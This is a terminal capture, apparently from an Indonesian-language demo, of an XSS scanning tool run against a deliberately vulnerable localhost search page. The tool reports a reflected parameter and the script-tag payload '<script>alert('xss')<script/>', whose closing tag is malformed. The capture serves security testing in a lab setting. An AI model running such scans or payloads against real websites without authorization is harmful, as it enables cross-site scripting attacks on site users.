 deby@stitch:~Documents/Xssdebx
deby@stitch : ~/Documents/Xssdebx$ python3 xssdebx.py --url http://localhost/XSSvuln/search.php --reflected
--> Cek Kerentanan
--> Status WAF : Offline
--> Analisa Parameter
--> Parameter yang Ditemukan : q
--> Analisa Refleksi
--> Jumlah Refleksi Ditemukan : 1
--> Analisa Payload
--> Total Payload yang bisa digunakan : 1200
--> Urutan Payload yang digunakan : 1
--> Payload yang bisa Ditemukan : <script>alert('xss')<script/>
--> Analisa Kepercayaan & Efisiensi
--> Tingkat Efisiensi : 100